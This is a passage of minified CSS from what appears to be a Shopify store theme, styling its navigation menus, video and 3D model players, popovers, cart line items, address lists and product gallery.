(--css:variables){.search-bar__inner{height:calc(100vh - var(--header-height) - 40px)}.search-bar__results{max-height:calc(100vh - var(--header-height) - 40px)}}.search-bar__menu-link,.search-bar__menu-title{padding-left:25px;padding-right:25px}.search-bar.is-expanded .search-bar__top{border-bottom-left-radius:0}.map__map-container{height:300px}}.plyr.plyr--full-ui.plyr--video{color:var(--text-color);background-color:#fff0}.mega-menu__promo:hover .mega-menu__image-heading,.nav-dropdown__link[aria-expanded=true]{color:var(--accent-color)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{background:var(--secondary-background);border-color:rgba(var(--text-color-rgb) .05)}.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper{background-color:#fff0}.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,.plyr.plyr--full-ui.plyr--video .plyr__controls{background-color:var(--secondary-background);border-color:rgba(var(--text-color-rgb),.05)}.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover{color:rgba(var(--text-color-rgb) .55)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track{background-image:linear-gradient(to right,currentColor 0,rgba(var(--text-color-rgb) .6)) 0);background-image:linear-gradient(to right,currentColor var(--value,0),rgba(var(--text-color-rgb) .6)) var(--value,0))}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track{background-color:rgba(var(--text-color-rgb) .6)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper{background-color:rgba(var(--text-color-rgb) .6)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip{background-color:var(--text-color);color:var(--secondary-background)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{color:rgba(var(--text-color-rgb) .55)}.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before{border-top-color:var(--text-color)}.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer{background-image:linear-gradient(-45deg,rgba(var(--text-color-rgb) .6) 25%,transparent 25%,transparent 50%,rgba(var(--text-color-rgb) .6) 50%,rgba(var(--text-color-rgb) .6) 75%,transparent 75%,transparent)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track{background-image:linear-gradient(to right,currentColor 0,rgba(var(--secondary-background-rgb),.6) 0);background-image:linear-gradient(to right,currentColor var(--value,0),rgba(var(--secondary-background-rgb),.6) var(--value,0))}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper{background-color:rgba(var(--secondary-background-rgb),.6)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active{color:rgba(var(--text-color-rgb) .55);background:rgba(var(--text-color-rgb) .05)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-color:rgba(var(--text-color-rgb) .05)}.video-wrapper{position:relative;cursor:pointer}.video-wrapper::after{content:"";display:block;padding-bottom:56.25%}.video-wrapper iframe:not([src]){pointer-events:none}.video-wrapper__image-wrapper{opacity:1;visibility:visible;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.model-wrapper .shopify-model-viewer-ui,.model-wrapper model-viewer,.video-wrapper__image,.video-wrapper__image-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.mega-menu,.nav-dropdown{top:100%;background:var(--secondary-background);transition:opacity .2s ease-in-out,visibility .2s ease-in-out;visibility:hidden;opacity:0}.video-wrapper__image{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.icon--play{-webkit-filter:drop-shadow(0 2px 2px rgb(0 0 0 / .4));filter:drop-shadow(0 2px 2px rgb(0 0 0 / .4))}.video-wrapper .icon--play{position:absolute;left:calc(50% - 40px);top:calc(50% - 40px);height:80px;width:80px;opacity:1;transition:transform .2s ease-in-out,opacity .2s ease-in-out}@media (-moz-touch-enabled:0),(hover:hover){.features--animate-zoom .collection-block-item:hover .collection-block-item__image{transform:scale(1.4)}.video-wrapper:hover .icon--play{transform:scale(1.15)}.product-item__image-wrapper--with-secondary .product-item__primary-image,.product-item__image-wrapper--with-secondary .product-item__secondary-image{transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.product-item__image-wrapper--with-secondary .product-item__secondary-image{display:block;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;visibility:hidden;opacity:0}.product-item__image-wrapper--with-secondary:hover .product-item__primary-image{opacity:0;visibility:hidden}.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image{visibility:visible}.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded{opacity:1}}.mobile-menu__nav-list-toggle[aria-expanded=true] svg,.value-picker-button[aria-expanded=true] svg{transform:rotateZ(180deg)}.video-item{max-width:855px;margin:20px auto}.video-item--stretch{max-width:none}.nav-bar,.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),.video-item[aria-hidden=true]{display:none}.video-item .video-wrapper iframe{visibility:hidden;height:0;width:0}.video-item.is-playing .video-wrapper__image-wrapper{visibility:hidden;opacity:0}.video-item.is-playing iframe{visibility:visible;height:100%;width:100%}.model-wrapper{position:relative;padding-bottom:100%}.mosaic{margin:0 -10px -20px}.mosaic__item{padding:0 10px 20px}.mosaic__item>:first-child{min-height:240px}.mosaic--large .mosaic__item>:first-child{min-height:280px}.nav-dropdown{position:absolute;padding:16px 0;list-style:none;color:var(--text-color);border-radius:0 0 3px 3px;white-space:nowrap;z-index:1;box-shadow:0 1px 5px 2px rgb(0 0 0 / 5%)}.nav-dropdown:not(.nav-dropdown--floating){left:-15px}.nav-dropdown--floating{margin-top:7px;border:none;border-radius:3px}.mega-menu,.mobile-menu__section:not(:last-child){border-bottom:1px solid var(--border-color)}.nav-dropdown--floating::before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.nav-dropdown--glued:not(.nav-dropdown--inverse){border-top-right-radius:0!important;border-bottom-right-radius:0!important}.nav-dropdown--glued.nav-dropdown--inverse{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.nav-dropdown--fixed{min-height:420px}.nav-bar .mega-menu,.nav-dropdown--restrict{max-height:calc(100vh - 0px - 0px - 40px);max-height:calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain}.mega-menu__inner,.mobile-menu__panel{overscroll-behavior:none;-ms-scroll-chaining:none}.mega-menu[aria-hidden=false],.nav-dropdown[aria-hidden=false]{visibility:visible;opacity:1}.nav-dropdown .icon--nav-triangle-borderless{position:absolute;bottom:100%;left:16px;width:20px;height:9px;z-index:1}.nav-dropdown .icon--nav-triangle-left{position:absolute;top:23px;right:100%;height:20px;width:9px;z-index:1}#shopify-product-reviews .spr-header,.nav-dropdown__item:not(.has-mega-menu),.pagination__inner,.rte ol li,.rte ul li{position:relative}.nav-dropdown__link{display:flex;align-items:center;justify-content:space-between;padding:2px 60px 2px 20px;cursor:pointer}.nav-dropdown__link svg{position:relative;width:8px;height:12px;top:1px;margin:0 -40px 0 65px}.nav-dropdown .nav-dropdown{left:100%;top:-17px;margin-top:0;min-width:0;border-radius:0 3px 3px 0}.nav-dropdown--inverse .nav-dropdown{right:100%;left:auto;border-radius:3px 0 0 3px}.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left{right:auto;left:100%;transform:rotateZ(180deg)}.nav-dropdown .nav-dropdown--floating{top:-16px;border-left:1px solid var(--border-color)}.mega-menu{position:absolute;width:100vw;left:0;border-radius:0 0 3px 3px;border-top:1px solid var(--border-color)}.mega-menu__inner{display:flex;justify-content:space-between;align-items:flex-start;padding:25px 0 0;max-height:100%;min-height:100%;overflow:auto}.mega-menu__inner--center{justify-content:center}.mega-menu__promo{display:block;flex:0 1 230px;width:230px;min-width:200px;margin:0 0 30px 50px;white-space:normal;text-align:center}.mega-menu__promo+.mega-menu__promo{margin-left:20px}.mega-menu__column-list{display:flex;flex:1 1 auto;flex-wrap:wrap;margin:0 -40px;min-width:0}@supports (display:grid){.mega-menu__column-list{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr))}}.mega-menu__column{display:block;flex:0 1 auto;margin:0 30px 30px}.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child{margin-left:0!important}.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child{margin-right:0!important}.mega-menu__title{display:block;margin-bottom:10px}.mega-menu__link{display:block;padding:5px 0 6px;line-height:1.4}.mega-menu__image-wrapper{margin:5px 0 22px;border-radius:3px;overflow:hidden}.mega-menu__promo .aspect-ratio{transform:scale(1.01);transition:transform .6s ease-in-out}.features--animate-zoom .mega-menu__promo:hover .aspect-ratio{transform:scale(1.06)}.mega-menu__image-heading{display:block;margin-bottom:7px;transition:color .2s ease-in-out}.mega-menu__image-text{line-height:1.5}@media screen and (min-width:1280px){.collection-item{width:12.5%}.header__logo{margin-right:40px}.header__desktop-nav{margin-right:30px}.header__desktop-nav-toggle{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.header__action-item{padding:0 32px}.header__action-item:last-child{padding-right:0}.header__action-item--currency,.header__action-item--locale{margin-right:0}.header__cart-icon{display:inline-block;margin:0!important}.search-bar__filter{position:relative;display:block;height:100%}.search-bar__filter select{position:absolute;opacity:0;width:100%;height:100%;left:0;top:0;-webkit-appearance:none}.mega-menu__column{margin-left:40px;margin-right:40px}.mega-menu__inner--large .mega-menu__column{margin-left:50px;margin-right:50px}.mega-menu__promo{flex-basis:290px;width:290px}}@media screen and (min-width:1440px){.hidden-wide{display:none!important}.\31\/1--wide{width:100%}.\39\/12--wide{width:75%}.\32\/3--wide{width:66.666666%}.\31\/2--wide{width:50%}.\31\/3--wide{width:33.333333%}.\31\/4--wide{width:25%}.\31\/5--wide,.\31\/6--wide{width:20%}.collection__showing-count,.collection__toolbar-item--sort{margin-right:80px}@supports (display:grid){.product-list--collage{grid-template-columns:repeat(2,1fr 1.05fr)}}.mega-menu__inner--center .mega-menu__column{margin-left:45px;margin-right:45px}.mega-menu__inner--large .mega-menu__column{margin-left:60px;margin-right:60px}.mega-menu__promo{min-width:240px}}.mega-menu--floating{max-width:0;width:100vw;height:100%;left:100%;top:0;border:none;border-radius:0 3px 3px 0;border-left:1px solid var(--border-color)}.mega-menu--floating::before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.mega-menu--floating .mega-menu__inner{margin:0;padding-right:30px;padding-left:25px}.mega-menu--floating .mega-menu__title,.rte ol li:not(:last-child),.rte ul li:not(:last-child){margin-bottom:5px}.mega-menu--floating .mega-menu__column{display:block;flex:0 0 170px;margin-right:30px;margin-left:30px;white-space:normal}.mega-menu--floating .mega-menu__column-list{margin:0 -30px}.mobile-menu[aria-hidden=false],.popover[aria-hidden=false]{opacity:1;transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.mobile-menu{position:absolute;width:100vw;height:100vh;left:0;top:100%;visibility:hidden;max-height:0;z-index:1;opacity:0;color:var(--text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,max-height 0s linear .25s}#shopify-product-reviews .spr-pagination a:hover,.line-item__price,.page__tag-item.is-selected,.popover__link-item:hover{color:var(--accent-color)}.mobile-menu .icon--arrow-left,.mobile-menu .icon--arrow-right{width:8px;height:12px}.mobile-menu[aria-hidden=false]{visibility:visible;transform:scale(1)}.mobile-menu__inner{position:relative;max-width:100vw;height:100%;overflow:hidden}.mobile-menu .icon--nav-triangle-borderless{position:absolute;bottom:100%;left:20px;width:18px;height:8px;z-index:1}.mobile-menu__panel{position:relative;height:100%;background:var(--secondary-background);overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1)}.mobile-menu__panel.is-nested{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:1;transform:translateX(100%)}.mobile-menu__section--loose{padding-top:18px;padding-bottom:18px}.mobile-menu__section.is-sticky{position:-webkit-sticky;position:sticky;top:0;background:var(--secondary-background);z-index:1}.mobile-menu__nav-link{display:flex;align-items:center;justify-content:space-between;width:100%;padding:8px 0 7px}.mobile-menu__back-button{display:block;width:100%;text-align:left}.mobile-menu__back-button svg{margin-right:8px;vertical-align:-1px}.mobile-menu__nav-list{margin-top:2px}.mobile-menu__nav-list-toggle{width:100%;text-align:left;padding:4px 0}.mobile-menu__nav-list-toggle svg{width:12px;height:8px;margin-left:12px;transition:transform .3s ease-in-out}.mobile-menu__nav-list-item{margin-bottom:22px}.mobile-menu__nav-collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.mobile-menu__nav-collapsible-content{margin-top:4px}.mobile-menu__promo{display:block;padding:20px 0 25px;text-align:center}.mobile-menu__image-wrapper{margin-bottom:22px;border-radius:3px;overflow:hidden}.mobile-menu__image-heading{display:block;margin-bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.mobile-menu__image-text{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.line-item__discount,.line-item__price-info{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.mobile-menu__promo-list{display:flex;flex-flow:row nowrap;margin-left:-10px;margin-right:-10px}.mobile-menu__promo-list .mobile-menu__promo-item{flex:0 0 auto;width:81%;white-space:normal;scroll-snap-align:center}.mobile-menu__promo-list .mobile-menu__promo{margin-left:10px;margin-right:10px}.scroller .mobile-menu__promo-list::before{content:"";flex:0 0 20px}.scroller .mobile-menu__promo-list::after{content:"";flex:0 0 13px}.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open{transform:translateX(0);visibility:visible}.mobile-menu__help-wrapper .icon--bi-phone{margin-right:16px;width:24px;height:24px}.mobile-menu__help-wrapper .icon--bi-email{margin-right:18px;width:22px;height:22px}.mobile-menu__help-wrapper+.mobile-menu__help-wrapper{margin-top:18px}.line-item__product-info-wrapper{display:flex;align-items:flex-start}.line-item__image-wrapper{width:60px;min-width:60px;margin-right:20px}.line-item__title{display:block;margin-bottom:4px;line-height:1.5}.line-item__discount,.line-item__price{display:inline-block;font-weight:var(--text-font-bolder-weight)}.line-item__price--compare{color:var(--product-cor-do-preco-riscado);position:relative;margin-left:20px}.line-item__discount,.line-item__price--highlight,.line-item__price--highlight-home,.order-foot__item--highlight{color:var(--product-on-sale-accent)}.line-item__price--compare::before{position:absolute;content:"";top:50%;left:-5px;width:calc(100% + 10px);height:1px;background:rgba(var(--text-color-rgb),.7)}.line-item__price-info{margin-top:-2px}.line-item__discount{background:rgba(var(--product-on-sale-accent-rgb),.08);border-radius:2px;padding:0 11px}.line-item__discount svg{margin-right:6px;vertical-align:text-bottom}.fulfillment-item{border-top:none!important}.fulfillment-item td{padding-top:0!important}.order-foot__item{display:flex;align-items:center;justify-content:space-between;padding:16px 20px 16px 0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.address-list,.address-list__item+.address-list__item,.order-foot__item+.order-foot__item{border-top:1px solid var(--border-color)}.order-foot__item--highlight,.order-foot__item--strong{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));font-weight:var(--text-font-bolder-weight)}.address-list__action-list,.page__sub-header,.product-item__inventory{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.discount__money,.discount__percentage{font-weight:600;color:#fff;display:inline-block}.order-foot__item--strong{color:var(--heading-color)}.order-summary__alert{margin:21px 0 5px}.address-list__item{padding:24px 20px}.address-list__action-list,.product-item__inventory{margin-top:14px}.address-list__action-list>:last-child,.rte ol,.rte ul{margin-left:18px}@media screen and (max-width:640px){.card .order-foot{margin-left:20px}.address-list,.address-list__item+.address-list__item{display:block;position:relative;border-top:none}.address-list::before,.address-list__item+.address-list__item::before{position:absolute;content:"";height:1px;width:calc(100% - 20px);top:0;left:20px;background:var(--border-color)}.popover__panel,.popover__panel-list{height:100%!important}.popover__inner{display:flex;flex-direction:column;justify-content:space-between;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}}.page__meta-item:not(:last-child)::after,.rte ul li::before{content:"";height:5px;width:5px;background:rgba(var(--text-color-rgb),.4)}@media screen and (min-width:641px){.mosaic{margin:0 -15px -30px}.mosaic__item{padding:0 15px 30px}.mobile-menu .icon--nav-triangle-borderless{left:40px}.line-item__product-info-wrapper{align-items:center}.line-item__title{white-space:normal}.line-item__image-wrapper{width:90px;min-width:90px}.line-item__quantity-remove{display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin:10px auto 0}.order-foot__inner{max-width:470px;margin-left:auto}.order-foot__item{padding-right:30px;padding-left:20px}.order-summary__alert{margin:24px 0 12px}.template-addresses .card__section--tight{padding-right:20px}.address-list{display:flex;flex-wrap:wrap}.address-list__item{display:flex;justify-content:space-between;flex-direction:column;flex:0 0 50%;padding-left:30px;padding-right:30px;box-shadow:0 1px var(--border-color),1px 0 var(--border-color);border-top:none!important}}.page__header{display:flex;justify-content:space-between;align-items:flex-end;margin:28px 0}.page__header--stack{flex-direction:column;align-items:flex-start}.page__header--centered{justify-content:center;text-align:center}.page__header--stack.page__header--centered{align-items:center}.page__header--image{position:relative;justify-content:center;background-size:cover;background-position:center;min-height:250px;padding:25px;border-radius:3px;text-shadow:1px 2px 4px rgb(0 0 0 / .2);overflow:hidden}.page__header--image.page__header--overlay::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .3))}.page__header--image.page__header--overlay>*{z-index:1}.page__header--edge2edge{border-radius:0;margin-top:0!important}.page__image-placeholder{position:absolute;top:0;left:0;width:100%;height:auto;fill:dimgrey;background:#a9a9a9}.page__sub-header{display:none;margin:23px 0}.page__description{margin:10px 0 0}.page__tag-list{margin:12px -20px -10px;list-style:none;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.page__tag-item{position:relative;display:inline-block;margin:0 20px 10px}.page__tag-item.is-selected::after{position:absolute;content:"";left:0;bottom:0;width:100%;height:1px;background:currentColor}.page__meta{margin-top:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.page__meta-item:not(:last-child)::after{display:inline-block;margin:0 10px;border-radius:100%;vertical-align:middle}.page__navigation-item svg{width:6px;height:9px}.page__navigation-item svg path{stroke-width:1.5px}.page__navigation-item--prev svg{margin-right:9px}.page__navigation-item--next svg{margin-left:9px}.page__navigation-item--prev+.page__navigation-item--next::before{display:inline-block;content:"";width:1px;height:12px;margin:0 15px;background:var(--text-color);vertical-align:-2px}#shopify-product-reviews .spr-header-title,.popover__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.popover{position:absolute;width:100vw;left:0;top:100%;background:var(--secondary-background);color:var(--text-color);z-index:1;visibility:hidden;opacity:0;transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out}.popover .icon--nav-triangle-borderless{right:67px;position:absolute;bottom:100%;width:120px;height:8px;z-index:2;-webkit-filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12));filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12))}.popover--large{text-align:center}.popover[aria-hidden=false]{visibility:visible;transform:scale(1.001)}.popover__inner{padding:15px 20px 20px}.popover__inner--no-padding{padding-left:0!important;padding-right:0!important}.popover__header{padding:12px 0 30px}.popover__title{margin-bottom:4px}.popover__legend{margin-bottom:16px}.popover__secondary-action{margin-top:16px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.popover__secondary-action>p,.product-meta__title{margin-bottom:0}@media screen and (min-width:641px){.page__header{margin:35px 0}.page__header--image{min-height:430px}.page__sub-header{display:flex;align-items:center;justify-content:space-between}.page__sub-header+.page__header{margin-top:20px}.page__meta{margin-top:10px;font-size:1rem}.page__meta-item:not(:last-child)::after{margin:0 16px}.page__content{margin-bottom:90px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.popover{width:auto;min-width:160px;right:-2px;top:calc(100% + 15px);left:auto;border-radius:3px;box-shadow:0 1px 5px 2px rgb(0 0 0 / 5%)}.popover .icon--nav-triangle-borderless{right:27px}.popover--large{min-width:320px}.popover__inner{padding:15px 25px}.popover__header{padding-bottom:15px}.popover__title{margin-bottom:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}}.color-swatch--white .color-swatch__item,.color-swatch__item-link{box-shadow:0 0 0 1px var(--form-border-color) inset}@media screen and (min-width:1280px){.address-list__item{flex-basis:33.333333%}.popover{top:calc(100% + 4px)}}.popover__linklist{white-space:nowrap;list-style:none}.popover__link-item{display:block;padding:2px 25px;cursor:pointer;width:100%;transition:color .15s ease-in-out,background .15s ease-in-out}.popover__panel-list,.product-gallery__carousel .flickity-viewport{transition:height .2s ease-in-out}.popover__link-item:hover{background:var(--accent-background)}.popover__panel-list{position:relative;overflow:hidden}.popover__panel{width:100%;visibility:hidden;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1)}.popover__panel--default{transform:translateX(-100%)}.popover__panel--sliding{position:absolute;top:0;left:0;transform:translateX(100%)}.drawer[aria-hidden=false],.popover[aria-hidden=false] .popover__panel.is-selected,.value-picker[aria-hidden=false]{visibility:visible}.cookie-bar,.drawer,.modal,.product-gallery__carousel-item--hidden,.product-gallery__carousel-item[aria-hidden=true] .plyr__control,.product-gallery__view-in-space[data-shopify-xr-hidden],.value-picker{visibility:hidden}.popover__panel.is-selected{transform:translateX(0)}.popover--password .icon--nav-triangle-borderless{right:21px}.popover--currency,.popover--locale,.product-item__info{min-width:0}@media screen and (min-width:641px){.popover--password .popover__inner{padding-bottom:25px}.popover--password .icon--nav-triangle-borderless{right:calc(50% - 13px)}.popover--currency .icon--nav-triangle-borderless,.popover--locale .icon--nav-triangle-borderless{right:23px}.popover--currency{top:calc(100% + 3px);right:auto;left:-2px}.popover--locale{top:calc(100% + 3px);right:-26px}.popover--logged{right:-47px}.popover--logged .icon--nav-triangle-borderless{right:50px}.popover--unlogged{right:-48px;border-radius:10px}.popover--unlogged .icon--nav-triangle-borderless{right:6px}}.product-gallery{position:relative;margin-bottom:12px}.product-gallery__carousel-wrapper{position:relative;margin-bottom:25px}.product-gallery__carousel-item{width:100%;padding:0 20px}.product-gallery__carousel-item.is-filtered,.product-gallery__zoom-notice{display:none}.product-gallery__view-in-space{background:rgba(var(--text-color-rgb),.08);border-top-left-radius:0;border-top-right-radius:0}.product-gallery__view-in-space svg{margin:-1px 8px 0 0;width:16px;height:16px;vertical-align:middle}@media screen and (min-width:1000px) and (-moz-touch-enabled:0),screen and (min-width:1000px) and (hover:hover){.product-gallery__carousel--zoomable~.product-gallery__zoom-notice{display:block;margin:26px 0 6px;width:100%;text-align:center;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg{width:10px;height:10px;margin-right:14px;vertical-align:baseline}}.product-gallery__thumbnail{position:relative;display:block;width:60px;margin:0 4px;border:2px solid #fff0;border-radius:calc(var(--border-radius-theme) + 2px);transition:border .2s ease-in-out;cursor:pointer}.product-gallery__thumbnail.is-nav-selected{border-radius:calc(var(--border-radius-theme) + 4px);filter:brightness(.9);transition:.6s}.product-gallery__thumbnail.is-filtered{display:none}.product-gallery__thumbnail-badge{position:absolute;top:3px;right:3px;width:20px;height:20px;z-index:1}.product-meta{position:relative;margin:-11px 0 5px;display:flex;flex-direction:column;align-items:flex-start}.modal .product-meta__title{margin-right:45px}.product-meta__label-list{margin-bottom:6px;font-size:0}.discount__percentage{font-size:11px;padding:2px 6px;background:var(--discount-percentage-background);border-radius:calc(var(--border-radius-theme) - 4px);position:relative;top:-2px;line-height:1}.discount__money,.product-form .price--compare{top:-5px;font-size:14px}.discount__money{border:1px solid var(--product-on-sale-accent);padding:0 10px;background:var(--product-on-sale-accent);border-radius:var(--border-radius-theme)}.discount__money b{font-weight:900;color:#fff}#shopify-product-reviews .spr-header-title,.shopify-policy__title h1{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style)}.product-meta__label-list .product-label+.product-label{margin-left:5px}.product-meta__reference{margin-bottom:3px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.product-meta__reviews-badge .spr-badge .spr-badge-caption{margin-left:12px}.product-meta__vendor{text-transform:uppercase}.product-meta__vendor+.product-meta__sku::before{display:inline-block;position:relative;content:"";margin:0 14px;height:13px;width:1px;top:-1px;background:var(--border-color);vertical-align:middle}.product-meta__share-buttons{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:40px}.product-meta__share-buttons .social-media__item svg{opacity:.35}.card__separator+.product-meta__share-buttons{margin-top:0}#shopify-product-reviews .spr-form-contact-email,#shopify-product-reviews .spr-form-contact-location,#shopify-product-reviews .spr-form-contact-name,#shopify-product-reviews .spr-form-review-body,#shopify-product-reviews 